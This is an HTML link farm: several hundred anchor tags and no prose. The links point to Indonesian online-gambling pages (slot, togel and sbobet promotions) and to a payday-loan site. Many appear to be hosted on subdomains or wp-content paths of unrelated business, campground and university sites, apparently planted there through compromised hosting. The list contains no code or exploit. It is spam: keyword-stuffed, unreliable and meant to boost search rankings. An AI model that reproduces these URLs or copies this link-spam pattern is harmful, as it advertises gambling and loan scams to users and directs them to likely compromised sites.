<a href="https://pages.jasonpbauer.com/">https://pages.jasonpbauer.com/</a><br />
<a href="https://shop.jasonpbauer.com/">https://shop.jasonpbauer.com/</a><br />
<a href="https://webdisk.jasonpbauer.com/">https://webdisk.jasonpbauer.com/</a><br />
<a href="https://autodiscover.jasonbauer.com/">https://autodiscover.jasonbauer.com/</a><br />
<a href="https://blogs.jasonbauer.com/">https://blogs.jasonbauer.com/</a><br />
<a href="https://cpcalendars.jasonbauer.com/">https://cpcalendars.jasonbauer.com/</a><br />
<a href="https://cpcontacts.jasonbauer.com/">https://cpcontacts.jasonbauer.com/</a><br />
<a href="https://mail.jasonbauer.com/">https://mail.jasonbauer.com/</a><br />
<a href="https://member.jasonbauer.com/">https://member.jasonbauer.com/</a><br />
<a href="https://pages.jasonbauer.com/">https://pages.jasonbauer.com/</a><br />
<a href="https://shop.jasonbauer.com/">https://shop.jasonbauer.com/</a><br />
<a href="https://webdisk.jasonbauer.com/">https://webdisk.jasonbauer.com/</a><br />
<a href="https://autodiscover.myprolawns.com/">https://autodiscover.myprolawns.com/</a><br />
<a href="https://blogs.myprolawns.com/">https://blogs.myprolawns.com/</a><br />
<a href="https://cpcalendars.myprolawns.com/">https://cpcalendars.myprolawns.com/</a><br />
<a href="https://cpcontacts.myprolawns.com/">https://cpcontacts.myprolawns.com/</a><br />
<a href="https://mail.myprolawns.com/">https://mail.myprolawns.com/</a><br />
<a href="https://member.myprolawns.com/">https://member.myprolawns.com/</a><br />
<a href="https://pages.myprolawns.com/">https://pages.myprolawns.com/</a><br />
<a href="https://shop.myprolawns.com/">https://shop.myprolawns.com/</a><br />
<a href="https://webdisk.myprolawns.com/">https://webdisk.myprolawns.com/</a><br />
<a href="https://autodiscover.pro-lawnsinc.net/">https://autodiscover.pro-lawnsinc.net/</a><br />
<a href="https://blogs.pro-lawnsinc.net/">https://blogs.pro-lawnsinc.net/</a><br />
<a href="https://cpcalendars.pro-lawnsinc.net/">https://cpcalendars.pro-lawnsinc.net/</a><br />
<a href="https://cpcontacts.pro-lawnsinc.net/">https://cpcontacts.pro-lawnsinc.net/</a><br />
<a href="https://mail.pro-lawnsinc.net/">https://mail.pro-lawnsinc.net/</a><br />
<a href="https://member.pro-lawnsinc.net/">https://member.pro-lawnsinc.net/</a><br />
<a href="https://pages.pro-lawnsinc.net/">https://pages.pro-lawnsinc.net/</a><br />
<a href="https://shop.pro-lawnsinc.net/">https://shop.pro-lawnsinc.net/</a><br />
<a href="https://webdisk.pro-lawnsinc.net/">https://webdisk.pro-lawnsinc.net/</a><br />
<a href="https://blogs.ultrasonastlouis.com/">https://blogs.ultrasonastlouis.com/</a><br />
<a href="https://cpcalendars.ultrasonastlouis.com/">https://cpcalendars.ultrasonastlouis.com/</a><br />
<a href="https://cpcontacts.ultrasonastlouis.com/">https://cpcontacts.ultrasonastlouis.com/</a><br />
<a href="https://member.ultrasonastlouis.com/">https://member.ultrasonastlouis.com/</a><br />
<a href="https://pages.ultrasonastlouis.com/">https://pages.ultrasonastlouis.com/</a><br />
<a href="https://shop.ultrasonastlouis.com/">https://shop.ultrasonastlouis.com/</a><br />
<a href="https://webdisk.ultrasonastlouis.com/">https://webdisk.ultrasonastlouis.com/</a><br />
<a href="https://slot4d.michellescafe.com/">https://slot4d.michellescafe.com/</a><br />
<a href="https://blogs.michellescafe.com/">https://blogs.michellescafe.com/</a><br />
<a href="https://cpcalendars.michellescafe.com/">https://cpcalendars.michellescafe.com/</a><br />
<a href="https://cpcontacts.michellescafe.com/">https://cpcontacts.michellescafe.com/</a><br />
<a href="https://member.michellescafe.com/">https://member.michellescafe.com/</a><br />
<a href="https://pages.michellescafe.com/">https://pages.michellescafe.com/</a><br />
<a href="https://shop.michellescafe.com/">https://shop.michellescafe.com/</a><br />
<a href="https://webdisk.michellescafe.com/">https://webdisk.michellescafe.com/</a><br />
<a href="https://slot88.michellescafe.com/">https://slot88.michellescafe.com/</a><br />
<a href="https://slot-thailand.michellescafe.com/">https://slot-thailand.michellescafe.com/</a><br />
<a href="https://slot-dana.michellescafe.com/">https://slot-dana.michellescafe.com/</a><br />
<a href="https://slot-singapore.michellescafe.com/">https://slot-singapore.michellescafe.com/</a><br />
<a href="https://slot-vietnam.michellescafe.com/">https://slot-vietnam.michellescafe.com/</a><br />
<a href="https://autodiscover.michellescafe.com/">https://autodiscover.michellescafe.com/</a><br />
<a href="https://mail.michellescafe.com/">https://mail.michellescafe.com/</a><br />
<a href="https://autodiscover.prolawns.us/">https://autodiscover.prolawns.us/</a><br />
<a href="https://blogs.prolawns.us/">https://blogs.prolawns.us/</a><br />
<a href="https://cpcalendars.prolawns.us/">https://cpcalendars.prolawns.us/</a><br />
<a href="https://cpcontacts.prolawns.us/">https://cpcontacts.prolawns.us/</a><br />
<a href="https://mail.prolawns.us/">https://mail.prolawns.us/</a><br />
<a href="https://member.prolawns.us/">https://member.prolawns.us/</a><br />
<a href="https://pages.prolawns.us/">https://pages.prolawns.us/</a><br />
<a href="https://shop.prolawns.us/">https://shop.prolawns.us/</a><br />
<a href="https://webdisk.prolawns.us/">https://webdisk.prolawns.us/</a><br />
<a href="https://autodiscover.whiteshavencampground.com/">https://autodiscover.whiteshavencampground.com/</a><br />
<a href="https://blogs.whiteshavencampground.com/">https://blogs.whiteshavencampground.com/</a><br />
<a href="https://cpcalendars.whiteshavencampground.com/">https://cpcalendars.whiteshavencampground.com/</a><br />
<a href="https://cpcontacts.whiteshavencampground.com/">https://cpcontacts.whiteshavencampground.com/</a><br />
<a href="https://mail.whiteshavencampground.com/">https://mail.whiteshavencampground.com/</a><br />
<a href="https://member.whiteshavencampground.com/">https://member.whiteshavencampground.com/</a><br />
<a href="https://pages.whiteshavencampground.com/">https://pages.whiteshavencampground.com/</a><br />
<a href="https://shop.whiteshavencampground.com/">https://shop.whiteshavencampground.com/</a><br />
<a href="https://webdisk.whiteshavencampground.com/">https://webdisk.whiteshavencampground.com/</a><br />
<a href="https://slot88.whiteshavencampground.com/">https://slot88.whiteshavencampground.com/</a><br />
<a href="https://slot-thailand.whiteshavencampground.com/">https://slot-thailand.whiteshavencampground.com/</a><br />
<a href="https://slot-dana.whiteshavencampground.com/">https://slot-dana.whiteshavencampground.com/</a><br />
<a href="https://slot-singapore.whiteshavencampground.com/">https://slot-singapore.whiteshavencampground.com/</a><br />
<a href="https://slot-vietnam.whiteshavencampground.com/">https://slot-vietnam.whiteshavencampground.com/</a><br />
<a href="http://autodiscover.pcl.edu.pk/">http://autodiscover.pcl.edu.pk/</a><br />
<a href="http://blogs.pcl.edu.pk/">http://blogs.pcl.edu.pk/</a><br />
<a href="http://cpcalendars.pcl.edu.pk/">http://cpcalendars.pcl.edu.pk/</a><br />
<a href="http://cpcontacts.pcl.edu.pk/">http://cpcontacts.pcl.edu.pk/</a><br />
<a href="http://mail.pcl.edu.pk/">http://mail.pcl.edu.pk/</a><br />
<a href="http://member.pcl.edu.pk/">http://member.pcl.edu.pk/</a><br />
<a href="http://pages.pcl.edu.pk/">http://pages.pcl.edu.pk/</a><br />
<a href="http://shop.pcl.edu.pk/">http://shop.pcl.edu.pk/</a><br />
<a href="http://ore.pcl.edu.pk/">http://ore.pcl.edu.pk/</a><br />
<a href="http://slot-10k.pcl.edu.pk/">http://slot-10k.pcl.edu.pk/</a><br />
<a href="https://battleforwhiteclay.org/">https://battleforwhiteclay.org/</a><br />
<a href="https://hugheshistoricdistrict.com/">https://hugheshistoricdistrict.com/</a><br />
<a href="https://levitation-vancouver.com/">https://levitation-vancouver.com/</a><br />
<a href="https://roguewoodsupply.com/">https://roguewoodsupply.com/</a><br />
<a href="https://the912-project.com/">https://the912-project.com/</a><br />
<a href="https://battleforwhiteclay.org/">https://battleforwhiteclay.org/</a><br />
<a href="https://hugheshistoricdistrict.com/">https://hugheshistoricdistrict.com/</a><br />
<a href="https://levitation-vancouver.com/">https://levitation-vancouver.com/</a><br />
<a href="https://roguewoodsupply.com/">https://roguewoodsupply.com/</a><br />
<a href="https://the912-project.com/">https://the912-project.com/</a><br />
<a href="https://urasenkeseattle.org/">https://urasenkeseattle.org/</a><br />
<a href="https://the912-project.com/slot-thailand/">https://the912-project.com/slot-thailand/</a><br />
<a href="https://the912-project.com/situs-judi-bola-resmi-dan-terpercaya/">https://the912-project.com/situs-judi-bola-resmi-dan-terpercaya/</a><br />
<a href="https://the912-project.com/kumpulan-situs-judi-slot-online-terpercaya/">https://the912-project.com/kumpulan-situs-judi-slot-online-terpercaya/</a><br />
<a href="https://the912-project.com/login-sbobet/">https://the912-project.com/login-sbobet/</a><br />
<a href="https://the912-project.com/slot-indosat/">https://the912-project.com/slot-indosat/</a><br />
<a href="https://the912-project.com/situs-judi-slot-deposit-dana-gopay-ovo-linkaja-online-24-jam/">https://the912-project.com/situs-judi-slot-deposit-dana-gopay-ovo-linkaja-online-24-jam/</a><br />
<a href="https://the912-project.com/slot-deposit-10-ribu/">https://the912-project.com/slot-deposit-10-ribu/</a><br />
<a href="https://the912-project.com/toto88/">https://the912-project.com/toto88/</a><br />
<a href="https://battleforwhiteclay.org/joker123/">https://battleforwhiteclay.org/joker123/</a><br />
<a href="https://battleforwhiteclay.org/situs-judi-slot-promo-terbaru/">https://battleforwhiteclay.org/situs-judi-slot-promo-terbaru/</a><br />
<a href="https://battleforwhiteclay.org/sv388/">https://battleforwhiteclay.org/sv388/</a><br />
<a href="https://battleforwhiteclay.org/slot-depo-10k/">https://battleforwhiteclay.org/slot-depo-10k/</a><br />
<a href="https://xn----twfb8eno6cfcejww3dwb5dyc0lcg6lg.com/">https://xn&#8212;-twfb8eno6cfcejww3dwb5dyc0lcg6lg.com/</a><br />
<a href="https://xn--12cark9cwdnetm5c2cymhl4b3d3d.com/">https://xn--12cark9cwdnetm5c2cymhl4b3d3d.com/</a><br />
<a href="https://universitastrilogi.ac.id/wp-content/368bet/">368BET</a><br />
<a href="https://universitastrilogi.ac.id/wp-content/judi-bola-parlay/">JUDI BOLA PARLAY</a><br />
<a href="https://universitastrilogi.ac.id/wp-content/slot-10K/">SLOT 10K</a><br />
<a href="https://universitastrilogi.ac.id/wp-content/slot-thailand/">SLOT THAILAND</a><br />
<a href="https://universitastrilogi.ac.id/wp-content/slot88/">SLOT88</a><br />
<a href="https://universitastrilogi.ac.id/situs-judi-slot-jackpot-terbesar/">SITUS JUDI SLOT JACKPOT TERBESAR</a><br />
<a href="https://universitastrilogi.ac.id/prediksi-syair-togel-singapore/">PREDIKSI SYAIR TOGEL SINGAPORE</a><br />
<a href="https://universitastrilogi.ac.id/prediksi-sgp-forum-kode-syair/">PREDIKSI SGP FORUM SYAIR</a><br />
<a href="https://universitastrilogi.ac.id/situs-poker-online-terpercaya/">SITUS POKER ONLINE TERPERCAYA</a><br />
<a href="https://universitastrilogi.ac.id/situs-judi-slot-terbaik-dan-terpercaya-no-1/">SITUS JUDI SLOT TERBAIK DAN TERPERCAYA NO 1</a><br />
<a href="https://universitastrilogi.ac.id/situs-judi-slot-online-gampang-menang/">SITUS JUDI SLOT ONLINE GAMPANG MENANG</a><br />
<a href="https://universitastrilogi.ac.id/bo-slot/">BO SLOT</a><br />
<a href="https://universitastrilogi.ac.id/slot-admin-jarwo/">SLOT ADMIN JARWO</a><br />
<a href="https://universitastrilogi.ac.id/slot-bca/">SLOT BCA</a><br />
<a href="https://universitastrilogi.ac.id/slot-bri/">SLOT BRI</a><br />
<a href="https://universitastrilogi.ac.id/baccarat-online/">BACCARAT ONLINE</a><br />
<a href="https://universitastrilogi.ac.id/judi-dadu-online/">JUDI DADU ONLINE</a><br />
<a href="https://universitastrilogi.ac.id/judi-roulette-online/">JUDI ROULETTE ONLINE</a><br />
<a href="https://universitastrilogi.ac.id/judi-blackjack-online/">JUDI BLACKJACK ONLINE</a><br />
<a href="https://universitastrilogi.ac.id/judi-slot-online-bet-kecil/">JUDI SLOT ONLINE BET KECIL</a><br />
<a href="https://universitastrilogi.ac.id/agen-casino-online-terpercaya/">AGEN CASINO ONLINE TERPERCAYA</a><br />
<a href="https://universitastrilogi.ac.id/play1628/">PLAY1628</a><br />
<a href="https://universitastrilogi.ac.id/joker123/">JOKER123</a><br />
<a href="https://universitastrilogi.ac.id/sv388/">SV388</a><br />
<a href="https://universitastrilogi.ac.id/situs-khusus-judi-slot-online/">SITUS KHUSUS JUDI SLOT ONLINE</a><br />
<a href="https://clicr.com.br/">slot 10k</a><br />
<a href="https://clicr.com.br/wp-content/slot-server-thailand/">slot server thailand</a><br />
<a href="https://clicr.com.br/wp-content/slot-deposit-via-qris/">slot deposit via qris</a><br />
<a href="https://phug.ca/">slot server thailand</a><br />
<a href="https://sites.google.com/view/braddockgrease/home">https://sites.google.com/view/braddockgrease/home</a><br />
<a href="https://sites.google.com/view/enigmaths/home">https://sites.google.com/view/enigmaths/home</a><br />
<a href="https://sites.google.com/view/donaldgrasse/home">https://sites.google.com/view/donaldgrasse/home</a><br />
<a href="https://sites.google.com/view/microdosingpsychedelics/home">https://sites.google.com/view/microdosingpsychedelics/home</a><br />
<a href="https://www.momme.rocks/group/maternal-support-group/discussion/de5f527e-a766-4c90-9441-83a08aa6acac">https://www.momme.rocks/group/maternal-support-group/discussion/de5f527e-a766-4c90-9441-83a08aa6acac</a><br />
<a href="https://sanbuka.co.id/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88-big777-kapuas88-aksara4d-grandbet88/">https://sanbuka.co.id/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88-big777-kapuas88-aksara4d-grandbet88/</a><br />
<a href="https://sanbuka.co.id/slot-4d/">https://sanbuka.co.id/slot-4d/</a><br />
<a href="https://sanbuka.co.id/slot-server-thailand/">https://sanbuka.co.id/slot-server-thailand/</a><br />
<a href="https://sanbuka.co.id/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal/">https://sanbuka.co.id/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal/</a><br />
<a href="https://sanbuka.co.id/judi-slot-bet-kecil/">https://sanbuka.co.id/judi-slot-bet-kecil/</a><br />
<a href="https://sanbuka.co.id/slot-dana/">https://sanbuka.co.id/slot-dana/</a><br />
<a href="https://sanbuka.co.id/slot-deposit-pulsa/">https://sanbuka.co.id/slot-deposit-pulsa/</a><br />
<a href="https://sanbuka.co.id/slot-deposit-qris/">https://sanbuka.co.id/slot-deposit-qris/</a><br />
<a href="https://sanbuka.co.id/slot-ovo/">https://sanbuka.co.id/slot-ovo/</a><br />
<a href="https://e-visaindia.in/slot-depo-10k/">https://e-visaindia.in/slot-depo-10k/</a><br />
<a href="https://e-visaindia.in/slot-server-thailand/">https://e-visaindia.in/slot-server-thailand/</a><br />
<a href="https://e-visaindia.in/slot88/">https://e-visaindia.in/slot88/</a><br />
<a href="https://wheon.com/slot-10k/">slot depo 10k</a><br />
<a href="https://freenet6.net/blogs/slot-10k/">https://freenet6.net/blogs/slot-10k/</a><br />
<a href="https://anhduongcompany.vn/slot-depo-10k.html">Slot Depo 10K</a><br />
<a href="https://menstruationstassen-test.com/slot-depo-10k/">Slot 10K</a><br />
<a href="https://www.neubau-immobilie-leipzig.de/2023/07/15/slot-depo-10k/">Slot Minimal Depo 10K</a><br />
<a href="https://www.thefarmwifelife.com/slot-depo-10k/">Slot Gacor Depo 10K</a><br />
<a href="https://bloomwithchelly.com/slot-depo-10k-2/">Slot Depo 10K Bonus 10K</a><br />
<a href="https://ttg.com.ar/slot-depo-10k/">Slot Depo 10K Bonus 15K</a><br />
<a href="https://yanagz.com/slot-depo-10k/">Situs Slot Depo 10K</a><br />
<a href="https://sportmatchcoaching.com/slot-depo-10k/">Slot Minimal Deposit 10K</a><br />
<a href="https://flughafen-taxi-muenchen.com/slot-depo-10k/">Slot Min Depo 10K</a><br />
<a href="http://dominicandreamgirl.com/slot-10k/">Link Slot Depo 10K</a><br />
<a href="https://computerwish.com/slot-10k/">Slot Depo Pulsa 10K</a><br />
<a href="https://stealtheseseeds.com/slot-10k/">Slot Modal 10K</a><br />
<a href="https://healthzs.store/">https://healthzs.store/</a><br />
<a href="https://paidoo.com/">https://paidoo.com/</a><br />
<a href="https://www.rushuessay.com/slot4d/">https://www.rushuessay.com/slot4d/</a><br />
<a href="https://e-visaindia.in/slot-depo-10k/">slot depo 10k</a><br />
<a href="https://e-visaindia.in/slot-server-thailand/">slot server thailand</a><br />
<a href="https://e-visaindia.in/slot88/">slot88</a><br />
<a href="https://blogs.epistylar.com/">https://blogs.epistylar.com/</a><br />
<a href="https://cpcalendars.epistylar.com/">https://cpcalendars.epistylar.com/</a><br />
<a href="https://cpcontacts.epistylar.com/">https://cpcontacts.epistylar.com/</a><br />
<a href="https://member.epistylar.com/">https://member.epistylar.com/</a><br />
<a href="https://pages.epistylar.com/">https://pages.epistylar.com/</a><br />
<a href="https://shop.epistylar.com/">https://shop.epistylar.com/</a><br />
<a href="https://webdisk.epistylar.com/">https://webdisk.epistylar.com/</a><br />
<a href="https://slot88.epistylar.com/">https://slot88.epistylar.com/</a><br />
<a href="https://slot-thailand.epistylar.com/">https://slot-thailand.epistylar.com/</a><br />
<a href="https://slot-dana.epistylar.com/">https://slot-dana.epistylar.com/</a><br />
<a href="https://slot-singapore.epistylar.com/">https://slot-singapore.epistylar.com/</a><br />
<a href="https://slot-vietnam.epistylar.com/">https://slot-vietnam.epistylar.com/</a><br />
<a href="https://slot-4d.epistylar.com/">https://slot-4d.epistylar.com/</a><br />
<a href="https://slot-10k.epistylar.com/">https://slot-10k.epistylar.com/</a><br />
<a href="https://slot-deposit-15-bonus-25.epistylar.com/">https://slot-deposit-15-bonus-25.epistylar.com/</a><br />
<a href="https://blogs.e-visaindia.in/">https://blogs.e-visaindia.in/</a><br />
<a href="https://cpcalendars.e-visaindia.in/">https://cpcalendars.e-visaindia.in/</a><br />
<a href="https://cpcontacts.e-visaindia.in/">https://cpcontacts.e-visaindia.in/</a><br />
<a href="https://mail.e-visaindia.in/">https://mail.e-visaindia.in/</a><br />
<a href="https://webdisk.e-visaindia.in/">https://webdisk.e-visaindia.in/</a><br />
<a href="https://loja.clicr.com.br/blogs/slot-4d-gacor/">slot 4d gacor</a><br />
<a href="https://clicr.com.br/wp-content/slot-deposit-dana/">slot deposit dana</a><br />
<a href="https://clicr.com.br/daftar-situs-judi-slot-online-terpercaya/">daftar situs judi slot online terpercaya</a><br />
<a href="https://clicr.com.br/download/slot-pragmatic-bet-murah/">slotpragmatic bet murah</a><br />
<a href="https://clicr.com.br/download/daftar-situs-slot-deposit-sakuku-10-ribu-tanpa-potongan/">slot sakuku</a><br />
<a href="https://clicr.com.br/wp-content/uploads/situs-slot-deposit-pulsa-xl-10-ribu-tanpa-potongan/">slot deposit 15 bonus 25</a><br />
<a href="https://clicr.com.br/wp-content/languages/slot-deposit-15-bonus-25/">bo slot gampang menang</a><br />
<a href="https://clicr.com.br/wp-content/plugins/bo-slot-gampang-menang/">bo slot gampang menang</a><br />
<a href="https://vrindavandham.com/situs-judi-slot-terbaik-dan-terpercaya-no-1/">https://vrindavandham.com/situs-judi-slot-terbaik-dan-terpercaya-no-1/</a><br />
<a href="https://vrindavandham.com/situs-judi-slot-deposit-10-bonus-25/">https://vrindavandham.com/situs-judi-slot-deposit-10-bonus-25/</a><br />
<a href="https://vrindavandham.com/slot-gopay/">https://vrindavandham.com/slot-gopay/</a><br />
<a href="https://vrindavandham.com/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal/">https://vrindavandham.com/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal/</a><br />
<a href="https://vrindavandham.com/slot-kakek-merah/">https://vrindavandham.com/slot-kakek-merah/</a><br />
<a href="https://vrindavandham.com/slot-maxwin/">https://vrindavandham.com/slot-maxwin/</a><br />
<a href="https://vrindavandham.com/situs-judi-bola-resmi-dan-terpercaya/">https://vrindavandham.com/situs-judi-bola-resmi-dan-terpercaya/</a><br />
<a href="https://vrindavandham.com/play1628/">https://vrindavandham.com/play1628/</a><br />
<a href="https://hadayatsons.com/slot-4d/">https://hadayatsons.com/slot-4d/</a><br />
<a href="https://hadayatsons.com/situs-judi-slot-online-gampang-menang/">https://hadayatsons.com/situs-judi-slot-online-gampang-menang/</a><br />
<a href="https://hadayatsons.com/situs-judi-slot-terbaik-dan-terpercaya-no-1/">https://hadayatsons.com/situs-judi-slot-terbaik-dan-terpercaya-no-1/</a><br />
<a href="https://hadayatsons.com/slot-bonus-new-member-100-di-awal/">https://hadayatsons.com/slot-bonus-new-member-100-di-awal/</a><br />
<a href="https://hadayatsons.com/slot-server-thailand/">https://hadayatsons.com/slot-server-thailand/</a><br />
<a href="https://www.internet-mom.com/wp-content/slot88/">https://www.internet-mom.com/wp-content/slot88/</a><br />
<a href="https://www.internet-mom.com/wp-content/slot-4d/">https://www.internet-mom.com/wp-content/slot-4d/</a><br />
<a href="https://www.internet-mom.com/wp-content/daftar-togel-online/">https://www.internet-mom.com/wp-content/daftar-togel-online/</a><br />
<a href="https://www.internet-mom.com/slot-10k/">Slot Depo 10K Dana</a><br />
<a href="https://www.internet-mom.com/slot-deposit-20-bonus-20-depo-25-bonus-25-to-3x-5x-depo-20-bonus-30-depo-30-bonus-30-depo-50-bonus-50-to-3x-5x-7x-10x-depo-50-bonus-60-to-kecil/">depo 20 bonus 30</a><br />
<a href="https://www.internet-mom.com/situs-slot-bonus-new-member-100-di-awal-to-kecil-3x-tanpa-potongan-2023/">situs slot terbaru 2020 bonus 100</a><br />
<a href="https://www.internet-mom.com/kumpulan-situs-judi-slot-server-thailand-no-1/">slot server thailand no 1</a><br />
<a href="https://www.internet-mom.com/slot4d/">slot4d</a><br />
<a href="https://www.internet-mom.com/livetotobet-slot-demo-15-daftar-akun-demo-slot-pragmatic-gratis-mirip-asli-anti-lag/">demo slot gratis pragmatic</a><br />
<a href="https://www.internet-mom.com/24-slot-demo-habanero-terbaru-gratis-akun-demo-slot-2023/">slot demo habanero</a><br />
<a href="https://www.internet-mom.com/situs-slot-depo-pulsa-10k/">slot depo pulsa 10k</a><br />
<a href="https://www.internet-mom.com/daftar-10-aplikasi-togel-oline-4d-gampang-jp-bet-100-perak-nexus-slot-receh-maxwin/">nexus slot</a><br />
<a href="https://www.internet-mom.com/situs-slot-demo-pragmatic-terbaru/">slot demo pragmatic</a><br />
<a href="https://www.internet-mom.com/slot-10k/">situs min depo 10k</a><br />
<a href="https://www.internet-mom.com/daftar-togel-online/">daftar togel online</a><br />
<a href="https://www.internet-mom.com/slot88/">slot88</a><br />
<a href="https://aviewwitharoom.net/">https://aviewwitharoom.net/</a><br />
<a href="https://aviewwitharoom.net/slot4d/">Slot Bonus New Member 100 Di Awal</a><br />
<a href="https://aviewwitharoom.net/slot-thailand-winrate-tertinggi/">https://aviewwitharoom.net/slot-thailand-winrate-tertinggi/</a><br />
<a href="https://aviewwitharoom.net/slot88/">https://aviewwitharoom.net/slot88/</a><br />
<a href="https://aviewwitharoom.net/daftar-situs-judi-slot-deposit-pulsa-10-ribu-tanpa-potongan/">https://aviewwitharoom.net/daftar-situs-judi-slot-deposit-pulsa-10-ribu-tanpa-potongan/</a><br />
<a href="https://aviewwitharoom.net/slot-deposit-qris-5000/">https://aviewwitharoom.net/slot-deposit-qris-5000/</a><br />
<a href="https://aviewwitharoom.net/situs-judi-slot-online-gampang-menang/">https://aviewwitharoom.net/blog/situs-judi-slot-online-gampang-menang/</a><br />
<a href="https://aviewwitharoom.net/situs-judi-slot-terbaik-dan-terpercaya-no-1/">https://aviewwitharoom.net/situs-judi-slot-terbaik-dan-terpercaya-no-1/</a><br />
<a href="https://aviewwitharoom.net/slot-pragmatic-bet-murah/">https://aviewwitharoom.net/slot-pragmatic-bet-murah/</a><br />
<a href="https://aviewwitharoom.net/nexus-slot/">https://aviewwitharoom.net/nexus-slot/</a><br />
<a href="https://etawahtoday.com/slot-10k/">https://etawahtoday.com/slot-10k/</a><br />
<a href="https://etawahtoday.com/ion-casino/">https://etawahtoday.com/ion-casino/</a><br />
<a href="https://etawahtoday.com/situs-judi-bola-resmi-dan-terpercaya/">https://etawahtoday.com/situs-judi-bola-resmi-dan-terpercaya/</a><br />
<a href="https://etawahtoday.com/slot-4d-gacor/">https://etawahtoday.com/slot-4d-gacor/</a><br />
<a href="https://etawahtoday.com/slot-deposit-qris/">https://etawahtoday.com/slot-deposit-qris/</a><br />
<a href="https://etawahtoday.com/toto88/">https://etawahtoday.com/toto88/</a><br />
<a href="https://etawahtoday.com/daftar-togel-online/">https://etawahtoday.com/daftar-togel-online/</a><br />
<a href="https://etawahtoday.com/slot-gacor/">https://etawahtoday.com/slot-gacor/</a><br />
<a href="https://etawahtoday.com/pgslot/">https://etawahtoday.com/pgslot/</a><br />
<a href="https://samedayloans59.co.uk/">https://samedayloans59.co.uk/</a><br />
<a href="https://caganmakina.com/">Daftar Slot Via Dana Minimal Deposit 5000</a><br />
<a href="https://caganmakina.com/slot-10k/">slot 10k</a><br />
<a href="https://caganmakina.com/slot-rtp-pragmatic-tergacor-hari-ini-terbaru/">slot rtp pragmatic tergacor hari ini</a><br />
<a href="https://caganmakina.com/daftar-situs-slot-garansi-kekalahan-100-saldo-dikembalikan/">daftar situs slot garansi kekalahan saldo di kembalikan</a><br />
<a href="https://caganmakina.com/judi-slot-server-luar-negri-99-mudah-menang-di-awal/">slot luar negeri</a><br />
<a href="https://www.javanchair.com/blog/slot-10k/">slot 10k</a><br />
<a href="https://www.javanchair.com/blog/slot-depo-10-bonus-10-situs-slot-bonus-100-pasti-gacor-parah/">slot depo 10 bonus 10</a><br />
<a href="https://www.javanchair.com/blog/daftar-situs-mahjong-slot-online-terpercaya-pg-soft/">daftar situs mahjong slot online terpercaya pg soft</a><br />
<a href="https://www.javanchair.com/blog/slot-deposit-pulsa-tri/">slot deposit pulsa tri</a><br />
<a href="https://www.javanchair.com/blog/slot-depo-10-bonus-10-situs-slot-bonus-100-pasti-gacor-parah/">slot depo 10 bonus 10</a><br />
<a href="https://www.javanchair.com/blog/daftar-situs-mahjong-slot-online-terpercaya-pg-soft/">situs mahjong slot online terpercaya</a><br />
<a href="https://www.javanchair.com/blog/daftar-situs-slot-bonus-deposit-50-bonus-10-to-terkecil-x2-x3/">situs slot bonus deposit 50 bonus 10</a><br />
<a href="https://www.javanchair.com/blog/slot-zeus-gates-of-olympus/">slot zeus gates of olympus</a><br />
<a href="https://www.javanchair.com/blog/link-daftar-situs-judi-slot-gacor-4d-terpercaya-gampang-jp-x500/">slot gacor 4d</a><br />
<a href="https://www.javanchair.com/blog/link-daftar-situs-slot-gacor-terbaik-hari-ini-paling-gampang-menang/">situs slot gacor</a><br />
<a href="http://dominicandreamgirl.com/slot-depo-10k/">slot depo 10k</a><br />
<a href="http://dominicandreamgirl.com/situs-judi-bola-resmi-dan-terpercaya/">situs judi bola resmi dan terpercaya</a><br />
<a href="http://dominicandreamgirl.com/slot-server-thailand-no-1/">slot server thailand no 1</a><br />
<a href="http://dominicandreamgirl.com/slot88/">slot88</a><br />
<a href="http://dominicandreamgirl.com/slot-gopay/">slot gopay</a><br />
<a href="http://dominicandreamgirl.com/daftar-slot-deposit-via-dana-10-ribu/">daftar slot deposit via dana 10 ribu</a><br />
<a href="http://dominicandreamgirl.com/slot-bonus/">slot bonus</a><br />
<a href="http://dominicandreamgirl.com/slot-pulsa/">slot pulsa</a><br />
<a href="http://dominicandreamgirl.com/slot-deposit-qris/">slot deposit qris</a><br />
<a href="http://dominicandreamgirl.com/slot-deposit-pulsa-indosat/">slot deposit pulsa indosat</a><br />
<a href="http://dominicandreamgirl.com/daftar-situs-slot-kakek-petir-zeus-gampang-maxwin/">slot kakek petir zeus</a><br />
<a href="http://dominicandreamgirl.com/demo-slot-mahjong-ways-1-2-3-paling-gacor-di-pg-soft-hari-ini-2023/">slot mahjong ways</a><br />
<a href="http://dominicandreamgirl.com/freebet/">slot freebet</a><br />
<a href="http://dominicandreamgirl.com/slot88-situs-judi-slot-88-gacor-online-paling-terpercaya-2023/">slot88</a><br />
<a href="http://dominicandreamgirl.com/17-bocoran-rtp-slot-pragmatic-terbaru-hari-ini-2023-bocoran-pola-slot-gacor/">bocoran rtp slot pragmatic</a><br />
<a href="http://dominicandreamgirl.com/daftar-slot-demo-pragmatic-play-terbaru-dan-terlengkap-2023/">slot demo pragmatic</a><br />
<a href="http://dominicandreamgirl.com/17-link-situs-judi-bola-resmi-sbobet-situs-judi-bola-terbesar-di-asia/">situs judi bola resmi</a><br />
<a href="https://caganmakina.com/slot-rtp-pragmatic-tergacor-hari-ini-terbaru/">slot rtp pragmatic tergacor hari ini</a><br />
<a href="https://caganmakina.com/daftar-situs-slot-garansi-kekalahan-100-saldo-dikembalikan/">daftar situs slot garansi kekalahan saldo di kembalikan</a><br />
<a href="https://caganmakina.com/judi-slot-server-luar-negri-99-mudah-menang-di-awal/">judi slot server luar negeri</a><br />
<a href="https://download.paidooserver.com/slot-deposit-qris/">slot deposit qris</a><br />
<a href="https://download.paidooserver.com/slot-depo-10k/">slot depo 10k</a><br />
<a href="https://download.paidooserver.com/daftar-slot-via-dana/">daftar slot via dana</a><br />
<a href="https://download.paidooserver.com/daftar-situs-judi-bola-resmi-dan-terpercaya/">daftar situs judi bola resmi dan terpercaya</a><br />
<a href="https://download.paidooserver.com/situs-slot-deposit-ovo-tanpa-potongan-2023/">slot deposit ovo</a><br />
<a href="https://download.paidooserver.com/slot-deposit-gopay-10rb/">slot deposit gopay 10 rb</a><br />
<a href="https://download.paidooserver.com/daftar-situs-slot-server-thailand-no-1-winrate-tertinggi/">slot server thailand no 1</a><br />
